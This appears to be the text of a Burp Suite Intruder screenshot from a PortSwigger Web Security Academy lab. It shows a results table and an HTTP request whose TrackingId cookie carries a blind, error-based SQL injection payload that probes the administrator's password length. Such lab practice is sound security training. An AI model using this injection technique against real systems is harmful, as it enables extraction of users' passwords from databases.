 3. Intruder attack of https://0a4e004e037899058091082200dc0000.web-security-academy.net
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
14 14 200 181 11449
15 15 200 184 11449
16 16 200 187 11449
17 17 200 193 11449
18 18 200 189 11449
19 19 200 185 11449
20 20 500 184 2353
21 21 200 183 11449
22 22 200 183 11449
Request
Response
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a4e004e037899058091082200dc0000.web-security-academy.net
3 Cookie: TrackingId=NFPPzu42M00aIUFY' union select case when (username='administrator' and length(password)=20) then to_char(1/0) else null end from users--; session=SWfMbn329X8QJDTwNakY7E3aORw96swF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Payloads
Resource pool
Settings